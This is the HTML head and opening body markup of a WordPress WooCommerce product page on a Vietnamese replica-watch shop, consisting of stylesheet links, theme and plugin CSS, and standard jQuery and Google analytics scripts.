<link rel='stylesheet' id='photoswipe-css' href='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='pzf-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/button-contact-vr/css/style.css?ver=1768662938' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_vi.css?ver=1768662939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768662939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1768662939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1768662939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1768662939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-cus1.csss-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick.css?ver=1768662939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-cus2.css-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/slicky/slick-theme.css?ver=1768662939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1768662939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thwvsf-public-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=1768662939' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #75a3c1; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #1272d7;
			    box-shadow: 0 0 0 2px #1272d7;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #1272d7;
				box-shadow: 0 0 0 3px #1272d7;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1768662939' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1768662939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/themes/jetaime/style.css?ver=1768662939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-quickbuy-style-css' href='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=1768662939' type='text/css' media='all' />
<style id='devvn-quickbuy-style-inline-css' type='text/css'>
a.devvn_buy_now_style{
                        max-width: 350px !important;
                    }
</style>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://donghoreplica.vn/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.googletagmanager.com/gtag/js?id=UA-261145644-1' id='google_gtagjs-js' async></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["donghoreplica.vn"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-261145644-1", {"anonymize_ip":true});
gtag("config", "G-S3ZKFWCQGM");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://donghoreplica.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://donghoreplica.vn/wp-json/wp/v2/product/21645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://donghoreplica.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://donghoreplica.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://donghoreplica.vn/?p=21645' />
<link rel="alternate" type="application/json+oembed" href="https://donghoreplica.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdonghoreplica.vn%2Fdong-ho-nam-richard-mille-rm052-01-fake-15%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://donghoreplica.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdonghoreplica.vn%2Fdong-ho-nam-richard-mille-rm052-01-fake-15%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.107.0" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://donghoreplica.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-Y1VK3KXJL5"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y1VK3KXJL5');
</script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5X5GRQRG');</script>
<!-- End Google Tag Manager -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://donghoreplica.vn/wp-content/uploads/2023/03/cropped-logo-1-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f8c73c;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:170px;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:80px!important}.stuck #logo img{max-height: 80px!important}.search-form{ width: 95%;}.header-bg-color {background-color: #000000}.header-bottom {background-color: #f8c73c}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f8c73c;}/* Color !important */[data-text-color="primary"]{color: #f8c73c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f8c73c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f8c73c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f8c73c}.nav-tabs > li.active > a{border-top-color: #f8c73c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f8c73c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f8c73c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f8c73c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #0a0909}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #000a14;}.shop-page-title.featured-title .title-bg{ background-image: url(https://donghoreplica.vn/wp-content/uploads/2023/07/713bc578b050ca3.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #e6bf33}.page-title-small + main .product-container > .row{padding-top:0;}.header-vertical-menu__opener{height: 40px}.header-vertical-menu__opener{background-color: #e8b937}/* Custom CSS Mobile */@media (max-width: 549px){.tabs-home ul li {padding: 5px 0; width: 23% }h2.title-home, h2.title-homep {font-size:18px}.quantity {margin-right: 0px }.button, button {padding:0px 5px}.menu-title {display: inline-block!important}.header-bottom .container{padding-left:1px!important; padding-right:1px!important}.slide-home .col {padding-bottom: 10px }.mua-ngay .buy_now_button {width:100%!important}.single_add_to_cart_button {width:75%!important}.tabs-home ul li::before { margin: 0 auto}.tabs-home ul li {height:auto; padding-top: 90px; ;padding-left:unset; text-align: center; margin-right: 1px!important }.tabs-home ul li a {padding: 0 8px; text-transform: capitalize;}.tabs-home li.active a:before, .border-product:before, .tabs-home li:hover a:before { display: none}.col-product-home .col-inner .ux-menu a {padding:8px 15px}.ux-menu .menu-item span {white-space: nowrap; }.tintuc-home-3 .post-item {margin-bottom: 5px}.tintuc-home-3 .post-item .box-vertical{display: table;width: 100%;}.tintuc-home-3 .post-item .box-image {direction: rtl; display: table-cell;vertical-align: middle; width:35%!important;padding-right : 5px}.row-product-home .large-3 img {border-radius: 0}.mobile-nav span {font-size : .7em; color: #000 }.mobile-nav .icon-menu, .icon-shopping-cart, .icon-search{color: #000 }.header-bottom {background-color : #000 }.searchform .button.icon {padding: 1px }.section_tab_home {margin-bottom: -30px}.col-product-home .col-inner .ux-menu {overflow-x : scroll; }.mobile-sidebar .children > li > a {color: #000!important; font-size:16px!important; font-weight: bold!important;}.mobile-sidebar .children > li > ul > li > a {font-weight: normal!important }}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-21645 theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5X5GRQRG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
